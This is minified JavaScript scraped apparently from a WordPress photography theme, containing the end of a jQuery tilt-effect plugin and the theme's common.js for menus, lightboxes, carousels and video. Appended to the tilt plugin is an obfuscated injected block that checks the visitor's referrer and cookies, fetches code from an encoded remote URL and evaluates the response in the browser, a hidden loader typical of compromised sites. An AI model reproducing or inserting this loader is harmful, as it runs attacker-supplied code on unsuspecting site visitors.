return{x:event.pageX,y:event.pageY}};var mouseMove=function mouseMove(event){this.mousePositions=getMousePositions(event);requestTick.call(this)};var mouseLeave=function mouseLeave(){setTransition.call(this);this.reset=!0;requestTick.call(this);$(this).trigger("tilt.mouseLeave")};var getValues=function getValues(){var width=$(this).outerWidth();var height=$(this).outerHeight();var left=$(this).offset().left;var top=$(this).offset().top;var percentageX=(this.mousePositions.x-left)/width;var percentageY=(this.mousePositions.y-top)/height;var tiltX=(this.settings.maxTilt/2-percentageX*this.settings.maxTilt).toFixed(2);var tiltY=(percentageY*this.settings.maxTilt-this.settings.maxTilt/2).toFixed(2);var angle=Math.atan2(this.mousePositions.x-(left+width/2),-(this.mousePositions.y-(top+height/2)))*(180/Math.PI);return{tiltX:tiltX,tiltY:tiltY,'percentageX':percentageX*100,'percentageY':percentageY*100,angle:angle}};var updateTransforms=function updateTransforms(){this.transforms=getValues.call(this);if(this.reset){this.reset=!1;$(this).css('transform','perspective('+this.settings.perspective+'px) rotateX(0deg) rotateY(0deg)');if(this.settings.glare){this.glareElement.css('transform','rotate(180deg) translate(-50%, -50%)');this.glareElement.css('opacity','0')}
return}else{$(this).css('transform','perspective('+this.settings.perspective+'px) rotateX('+(this.settings.axis==='x'?0:this.transforms.tiltY)+'deg) rotateY('+(this.settings.axis==='y'?0:this.transforms.tiltX)+'deg) scale3d('+this.settings.scale+','+this.settings.scale+','+this.settings.scale+')');if(this.settings.glare){this.glareElement.css('transform','rotate('+this.transforms.angle+'deg) translate(-50%, -50%)');this.glareElement.css('opacity',''+this.transforms.percentageY*this.settings.maxGlare/100)}}
$(this).trigger("change",[this.transforms]);this.ticking=!1};var prepareGlare=function prepareGlare(){var glarePrerender=this.settings.glarePrerender;if(!glarePrerender)
$(this).append('<div class="js-tilt-glare"><div class="js-tilt-glare-inner"></div></div>');this.glareElementWrapper=$(this).find(".js-tilt-glare");this.glareElement=$(this).find(".js-tilt-glare-inner");if(glarePrerender)return;var stretch={'position':'absolute','top':'0','left':'0','width':'100%','height':'100%'};this.glareElementWrapper.css(stretch).css({'overflow':'hidden'});this.glareElement.css({'position':'absolute','top':'50%','left':'50%','pointer-events':'none','background-image':'linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)','width':''+$(this).outerWidth()*2,'height':''+$(this).outerWidth()*2,'transform':'rotate(180deg) translate(-50%, -50%)','transform-origin':'0% 0%','opacity':'0'})};var updateGlareSize=function updateGlareSize(){this.glareElement.css({'width':''+$(this).outerWidth()*2,'height':''+$(this).outerWidth()*2})};$.fn.tilt.destroy=function(){$(this).each(function(){$(this).find('.js-tilt-glare').remove();$(this).css({'will-change':'','transform':''});$(this).off('mousemove mouseenter mouseleave')})};$.fn.tilt.getValues=function(){var results=[];$(this).each(function(){this.mousePositions=getMousePositions.call(this);results.push(getValues.call(this))});return results};$.fn.tilt.reset=function(){$(this).each(function(){var _this3=this;this.mousePositions=getMousePositions.call(this);this.settings=$(this).data('settings');mouseLeave.call(this);setTimeout(function(){_this3.reset=!1},this.settings.transition)})};return this.each(function(){var _this4=this;this.settings=$.extend({maxTilt:$(this).is('[data-tilt-max]')?$(this).data('tilt-max'):20,perspective:$(this).is('[data-tilt-perspective]')?$(this).data('tilt-perspective'):300,easing:$(this).is('[data-tilt-easing]')?$(this).data('tilt-easing'):'cubic-bezier(.03,.98,.52,.99)',scale:$(this).is('[data-tilt-scale]')?$(this).data('tilt-scale'):'1',speed:$(this).is('[data-tilt-speed]')?$(this).data('tilt-speed'):'400',transition:$(this).is('[data-tilt-transition]')?$(this).data('tilt-transition'):!0,axis:$(this).is('[data-tilt-axis]')?$(this).data('tilt-axis'):null,reset:$(this).is('[data-tilt-reset]')?$(this).data('tilt-reset'):!0,glare:$(this).is('[data-tilt-glare]')?$(this).data('tilt-glare'):!1,maxGlare:$(this).is('[data-tilt-maxglare]')?$(this).data('tilt-maxglare'):1},options);this.init=function(){$(_this4).data('settings',_this4.settings);if(_this4.settings.glare)prepareGlare.call(_this4);bindEvents.call(_this4)};this.init()})};$('[data-tilt]').tilt();return!0});if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/common.js?ver=1764866396
body_size: 12961
content:
jQuery(document).ready(function($){"use strict";var deviceAgent=navigator.userAgent.toLowerCase();var isIOS=deviceAgent.match(/(iphone|ipod|ipad)/);var ua=navigator.userAgent.toLowerCase();var isAndroid=ua.indexOf("android")>-1;var $isotopeContainer=$('.detect-isotope #gridblock-container,.post-type-archive-portfolio #gridblock-container,.post-type-archive-events #gridblock-container,.tax-types #gridblock-container');var mtheme_vars=[];var lightgalleryTransition=lightbox_transition;var lightgalleryThumbnails=lightbox_thumbnails;if(lightgalleryThumbnails=='false'){lightgalleryThumbnails=!1}else{lightgalleryThumbnails=!0}
var stickyNavTop=550;var stickyOutofSight=300;var menuHeight=$('.stickymenu-zone').outerHeight();var stickyNav=function(){var scrollTop=$(window).scrollTop();if(scrollTop>stickyNavTop){$('body').addClass('stickymenu-active');if(!$('body').hasClass('header-type-overlay')&&!$('body').hasClass('header-type-inverse-overlay')){$('#home').css('margin-top',menuHeight)}}
if(scrollTop>stickyOutofSight){$('body').addClass('menu-outofsight')}else{$('body').removeClass('menu-outofsight');$('body').removeClass('stickymenu-active');$('#home').css('margin-top','0')}};if(!$('.responsive-menu-wrap').is(':visible')){if($('body').hasClass('stickymenu-enabled-sitewide')){stickyNav();$(window).scroll(function(){stickyNav()})}}
var touchmoved;$('.gridblock-grid-element').on('touchend',function(e){if(touchmoved!=!0){$('.gridblock-background-hover,.gridblock-links-wrap').velocity({opacity:0},50);if($(this).find('.gridblock-links-wrap').css('opacity')=='0'){$(this).find('.gridblock-background-hover,.gridblock-links-wrap').velocity({opacity:1},100);return!1}}}).on('touchmove',function(e){touchmoved=!0}).on('touchstart',function(){touchmoved=!1});$(document).on('lazybeforeunveil lazyloaded',function(e){if(e.type==='lazyloaded'){$(e.target).parents().closest('.gridblock-element').removeClass('grid-element-lazy-processing').addClass('grid-element-lazy-complete')}else{$(e.target).parents().closest('.gridblock-element').addClass('grid-element-lazy-processing')}});function onepageNavigation(){var lastId,topMenu=$('.homemenu .sf-menu'),topMenuHeight=topMenu.outerHeight()+1,menuItems=topMenu.find('a'),scrollItems=menuItems.map(function(){var indexItm=$(this).attr('href').indexOf('#');if(indexItm>0){var str=$(this).attr('href').substring(indexItm);var item=$(str);if(item.length){return item}}});var thebody=$('html, body');$('.responsive-mobile-menu .menu-item a[href*=\\#]').click(function(){var onepage_url=$(this).attr('href');var onepage_hash='#'+onepage_url.substring(onepage_url.indexOf("#")+1);console.log(onepage_hash);thebody.animate({scrollTop:$(onepage_hash).offset().top},{duration:1700,easing:"easeInOutExpo"});if($('body').hasClass('menu-is-onscreen')){MobileMenuAction('resized')}
return!1});$(window).scroll(function(){var fromTop=$(this).scrollTop()+topMenuHeight;var cur=scrollItems.map(function(){if($(this).offset().top<fromTop)
return this});cur=cur[cur.length-1];var id=cur&&cur.length?cur[0].id:'';if(lastId!==id){lastId=id;menuItems.parent().removeClass('active').end().filter('[href="#'+id+'"]').parent().addClass('active')}})}
onepageNavigation();function centerLogo(){var countMenuParents=$(".homemenu ul.sf-menu > li").length;if(countMenuParents!=0){if(countMenuParents>1){var centerChild=Math.floor(countMenuParents/2)}else{centerChild=1}
var center_logo=$('body');if(center_logo.length){$(".header-site-title-section").detach().insertAfter('.homemenu ul.sf-menu > li:nth-child('+centerChild+')');$(".header-site-title-section").wrap('<li id="header-logo"></li>');$(".header-logo-section").detach().insertAfter('.homemenu ul.sf-menu > li:nth-child('+centerChild+')');$(".header-logo-section").wrap('<li id="header-logo"></li>')}}}
if($('body').hasClass('split-menu')){centerLogo()}
if($('body').hasClass('page-is-fullscreen')){$('body').addClass('spinning-done');if($('body').hasClass('page-is-fullscreen')){$('body').addClass('secondary-spinning')}}else{$('.loading-spinner-detect').velocity('fadeOut',{duration:350,complete:function(){$('body').addClass('spinning-done')}})}
function stickymenu(){var didScroll;var lastScrollTop=0;var delta=100;var stickymenuzone=$('.stickymenu-zone');var stickymenuHide=600;var navbarHeight=0;$(window).scroll(function(event){didScroll=!0});setInterval(function(){if(didScroll){hasScrolled();didScroll=!1}},250);function hasScrolled(){var st=$('html').scrollTop();if(Math.abs(lastScrollTop-st)<=delta)
return;console.log(st);if(st>lastScrollTop&&st>navbarHeight){stickymenuzone.removeClass('stickymenu-active-show').addClass('stickymenu-active-hide')}else{if(st>stickymenuHide){if(st+$(window).height()<$(document).height()){stickymenuzone.removeClass('stickymenu-active-hide').addClass('stickymenu-active-show')}}else{stickymenuzone.removeClass('stickymenu-active-show').addClass('stickymenu-active-hide')}}
lastScrollTop=st}}
function lightgallery_detect_activate(thumbnailSelector){var gridblock_lightbox=$('.lightgallery-detect-container,.post-format-media,.sidebar-widget,.swiper-wrapper');if($.fn.lightGallery){gridblock_lightbox.lightGallery({mode:lightgalleryTransition,selector:thumbnailSelector,addClass:'mtheme-lightbox',preload:3,hash:!1,backdropDuration:400,speed:1000,startClass:'lg-start-fade',thumbMargin:1,thumbWidth:50,thumbContHeight:65,share:!1,thumbnail:lightgalleryThumbnails,exThumbImage:'data-exthumbimage'});gridblock_lightbox.on('onBeforeSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gridblock_lightbox.on('onBeforeNextSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gridblock_lightbox.on('onAfterSlide.lg',function(){$('body .lg-sub-html').stop().fadeIn()});if($('body').hasClass('gutenberg-lightbox-enabled')){var gutenberg_lightbox=$('.wp-block-image');gutenberg_lightbox.find('a[href*=".png"]').addClass('gutenberg-media-lightbox');gutenberg_lightbox.find('a[href*=".jpg"]').addClass('gutenberg-media-lightbox');gutenberg_lightbox.find('a[href*=".gif"]').addClass('gutenberg-media-lightbox');gutenberg_lightbox.lightGallery({mode:lightgalleryTransition,selector:'.gutenberg-media-lightbox',addClass:'mtheme-lightbox',preload:3,hash:!1,backdropDuration:400,speed:1000,startClass:'lg-start-fade',thumbMargin:1,thumbWidth:50,thumbContHeight:65,share:!1,thumbnail:!1});gutenberg_lightbox.on('onBeforeSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gutenberg_lightbox.on('onBeforeNextSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gutenberg_lightbox.on('onAfterSlide.lg',function(){$('body .lg-sub-html').stop().fadeIn()});var gutenberg_gallery_lightbox=$('.wp-block-gallery');gutenberg_gallery_lightbox.find('a[href*=".png"]').addClass('gutenberg-gallery-lightbox');gutenberg_gallery_lightbox.find('a[href*=".jpg"]').addClass('gutenberg-gallery-lightbox');gutenberg_gallery_lightbox.find('a[href*=".gif"]').addClass('gutenberg-gallery-lightbox');gutenberg_gallery_lightbox.lightGallery({mode:lightgalleryTransition,selector:'.gutenberg-gallery-lightbox',addClass:'mtheme-lightbox',preload:3,hash:!1,backdropDuration:400,speed:1000,startClass:'lg-start-fade',thumbMargin:1,thumbWidth:50,thumbContHeight:65,share:!1,thumbnail:lightgalleryThumbnails});gutenberg_gallery_lightbox.on('onBeforeSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gutenberg_gallery_lightbox.on('onBeforeNextSlide.lg',function(){$('body .lg-sub-html').stop().fadeOut()});gutenberg_gallery_lightbox.on('onAfterSlide.lg',function(){$('body .lg-sub-html').stop().fadeIn()})}}}
lightgallery_detect_activate('.lightbox-active');function isMobileMenuActive(){if($('.responsive-menu-wrap').is(':visible')){$('body').addClass('mobile-mode-active')}else{$('body').removeClass('mobile-mode-active');if($('body').hasClass('menu-is-onscreen')){MobileMenuAction('resized');SimpleMenuAction('resized')}}}
isMobileMenuActive();$('.preloader-cover-logo').velocity('transition.slideUpOut',{duration:1500});$('body').addClass('pace-done');if($('body').hasClass('rightclick-block')){$(window).on('contextmenu',function(b){if(3===b.which){showCopyright();return!1}})}
if($.fn.tilt){$('.has-effect-tilt .gridblock-grid-element').tilt({maxTilt:20,perspective:550,easing:'cubic-bezier(.03,.98,.52,.99)',speed:800,glare:!1,scale:1.01})}
function pageOwlcarouselsInit(){if($('.post-format-media .owl-carousel-detect').length){$('.post-format-media .owl-carousel-detect').each(function(){var thisID=$(this).data('id');var thisAutoplay=$(this).data('autoplay');var thisLazyload=$(this).data('lazyload');var thisSmartspeed=$(this).data('smartspeed');var thisType=$(this).data('type');var thisAutoplayTimeout=$(this).data('autoplaytimeout');thisAutoplay=typeof thisAutoplay!=='undefined'?thisAutoplay:'false';thisLazyload=typeof thisLazyload!=='undefined'?thisLazyload:'false';thisSmartspeed=typeof thisSmartspeed!=='undefined'?thisSmartspeed:'1000';thisAutoplayTimeout=typeof thisAutoplayTimeout!=='undefined'?thisAutoplayTimeout:'5000';thisType=typeof thisType!=='undefined'?thisType:'slideshow';thisID=typeof thisID!=='undefined'?thisID:'false';if(thisType=="testimony"){$('#'+thisID).owlCarousel({items:1,singleItem:!0,scrollPerPage:!1,pagination:!0,autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,autoplayHoverPause:!0,autoHeight:!0,animateOut:"animation-action fadeOut",animateIn:"animation-action fadeIn",nav:!1,loop:!0})}
if(thisType=="centercarousel"){$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!0},1000:{items:1,nav:!0},1350:{items:2,nav:!0}},center:!0,items:2,loop:!0,margin:10,stagePadding:10,autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,lazyLoad:thisLazyload,nav:!0,autoHeight:!0,navText:["",""],singleItem:!0})}
if(thisType=="flatcarousel"){$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!0},1000:{items:1,nav:!0},1350:{items:2,nav:!0}},center:!0,items:2,loop:!0,margin:10,stagePadding:10,smartSpeed:thisSmartspeed,autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,lazyLoad:thisLazyload,nav:!0,autoHeight:!0,navText:["",""],singleItem:!0})}
if(thisType!=="centercarousel"||thisType!=="flatcarousel"||thisType!=="testimony"){$('#'+thisID).owlCarousel({items:1,loop:!0,autoplay:thisAutoplay,smartSpeed:thisSmartspeed,autoplayTimeout:thisAutoplayTimeout,lazyLoad:thisLazyload,nav:!0,autoHeight:!0,navText:["",""],singleItem:!0})}})}}
if($.fn.imagesLoaded){$('.post-format-media .owl-carousel-detect').imagesLoaded(function(){pageOwlcarouselsInit()});$('.recently-owl-works-detect').imagesLoaded(function(){if($('.recently-owl-works-detect').length){$('.recently-owl-works-detect').each(function(){var thisID=$(this).data('id');var thisAutoplay=$(this).data('autoplay');var thisLazyload=$(this).data('lazyload');var thisPagination=$(this).data('pagination');var thisColumns=$(this).data('columns');var thisType=$(this).data('type');var thisAutoplayTimeout=$(this).data('autoplaytimeout');thisAutoplay=typeof thisAutoplay!=='undefined'?thisAutoplay:'false';thisAutoplayTimeout=typeof thisAutoplayTimeout!=='undefined'?thisAutoplayTimeout:'10000';thisLazyload=typeof thisLazyload!=='undefined'?thisLazyload:'false';thisPagination=typeof thisPagination!=='undefined'?thisPagination:'false';thisColumns=typeof thisColumns!=='undefined'?thisColumns:'4';thisID=typeof thisID!=='undefined'?thisID:'false';$('#'+thisID).owlCarousel({responsiveClass:!0,responsive:{0:{items:1,nav:!0},480:{items:2,nav:!0},800:{items:thisColumns,nav:!0}},autoplay:thisAutoplay,autoplayTimeout:thisAutoplayTimeout,autoplayHoverPause:!0,lazyLoad:thisLazyload,dots:thisPagination,items:thisColumns,nav:!0,navText:["",""],loop:!1})})}})}
function html5videoautoplay(){if($('#videocontainer').length){$('#videocontainer')[0].onplay=function(){$('.fullscreen-video-play').hide()};$(document).on('click','.fullscreen-video-play',function(e){var video=$('#videocontainer').get(0);if(video.paused===!1){video.pause();video.muted=!1}else{video.play();video.muted=!1}
return!1});$(document).on('click','.fullscreen-video-audio',function(e){var video=$('#videocontainer').get(0);if(video.muted===!1){video.muted=!0}else{video.muted=!1}
return!1});$(document).on('click','#videocontainer',function(e){var video=$(this).get(0);if(video.paused===!1){video.pause()}else{video.play()}
return!1})}}
html5videoautoplay();displayspecificBackgrounds();function displayspecificBackgrounds(){$.fn.bgLoaded=function(custom){var self=this;var defaults={afterLoaded:function(){this.addClass('bg-loaded')}};var settings=$.extend({},defaults,custom);self.each(function(){var $this=$(this),bgImgs=$this.css('background-image').split(', ');$this.data('loaded-count',0);$.each(bgImgs,function(key,value){var img=value.replace(/^url\(["']?/,'').replace(/["']?\)$/,'');if(img!=='none'){$('<img/>').attr('src',img).on('load',function(){$(this).remove();$this.data('loaded-count',$this.data('loaded-count')+1);if($this.data('loaded-count')>=bgImgs.length){settings.afterLoaded.call($this)}})}})})};$('.vertical-parallax-image').bgLoaded();$('.column-has-backround-image').bgLoaded();$('.site-back-cover').bgLoaded();$('#heroimage-background').bgLoaded({afterLoaded:function(){this.parent('#heroimage').addClass('bg-loaded')}});$('.photocard-image-container').bgLoaded();$('.photocard-image-container').bgLoaded({afterLoaded:function(){this.parent('.photocard-image-wrap').addClass('bg-loaded')}});$('.photocard-wrap-type-two').bgLoaded({afterLoaded:function(){this.parent('.photocard-image-two-wrap').addClass('bg-loaded')}})}
function fullscreenswiperSlides(){if(typeof Swiper!='undefined'){if($('.fullscreen-swiper-container').length){var autoplaydata=[];var widescreenswiper_columns=3;var mediumscreenswiper_columns=2;var swiperID='#'+$('.fullscreen-swiper-container').data('id');var columns=$('.fullscreen-swiper-container').data('columns');var getautoplay=$('.fullscreen-swiper-container').data('autoplay');console.log(columns);columns=typeof columns!=='undefined'?columns:'4';getautoplay=typeof getautoplay!=='undefined'?getautoplay:'5000';if(getautoplay=='0'){autoplaydata=!1}else{autoplaydata.delay=getautoplay}
if(columns=='1'){widescreenswiper_columns=1;mediumscreenswiper_columns=1}
if(columns=='2'){widescreenswiper_columns=2;mediumscreenswiper_columns=2}
if(columns=='3'){widescreenswiper_columns=3;mediumscreenswiper_columns=2}
if(columns=='4'){widescreenswiper_columns=4;mediumscreenswiper_columns=3}
var swiper=new Swiper(swiperID,{pagination:{el:'.swiper-pagination',type:'bullets',clickable:!0,},paginationClickable:!0,disableOnInteraction:!0,loop:!1,autoplay:autoplaydata,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},slidesPerView:columns,spaceBetween:0,breakpoints:{1300:{slidesPerView:widescreenswiper_columns,spaceBetween:0},1024:{slidesPerView:mediumscreenswiper_columns,spaceBetween:0},768:{slidesPerView:mediumscreenswiper_columns,spaceBetween:0},640:{slidesPerView:1,spaceBetween:0},320:{slidesPerView:1,spaceBetween:0}}})}}}
fullscreenswiperSlides();function mtheme_findaccordions(){if($('.mtheme-accordion-detect').length){$('.mtheme-accordion-detect').each(function(){var accordionID=$(this).data('accordionid');var accordionActive=$(this).data('activetab');accordionActive=typeof accordionActive!=='undefined'?accordionActive:'-1';if(accordionActive=='-1'){accordionActive='false'}
$('#'+accordionID).accordion({active:accordionActive,heightStyle:'content',animate:{duration:300,easing:'easeInExpo'}})})}}
mtheme_findaccordions();if($('body').hasClass('fullscreen-particles')){(function(){var lastTime=0;var vendors=['ms','moz','webkit','o'];for(var x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+'RequestAnimationFrame'];window.cancelAnimationFrame=window[vendors[x]+'CancelAnimationFrame']||window[vendors[x]+'CancelRequestAnimationFrame']}
if(!window.requestAnimationFrame)
window.requestAnimationFrame=function(callback,element){var currTime=new Date().getTime();var timeToCall=Math.max(0,16-(currTime-lastTime));var id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);lastTime=currTime+timeToCall;return id};if(!window.cancelAnimationFrame)
window.cancelAnimationFrame=function(id){clearTimeout(id)}}());var update;update=function(){requestAnimationFrame(update)};requestAnimationFrame(update)}
